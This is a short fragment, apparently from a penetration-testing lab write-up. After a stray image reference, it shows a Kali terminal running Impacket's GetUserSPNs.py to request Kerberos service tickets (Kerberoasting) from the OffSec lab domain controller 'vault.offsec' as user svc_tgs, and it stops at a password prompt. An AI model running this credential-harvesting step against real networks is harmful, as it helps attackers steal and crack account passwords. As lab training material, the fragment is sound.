 ┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ GetUserSPNs.py -request -dc-ip $IP vault.offsec/svc_tgs
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
Password: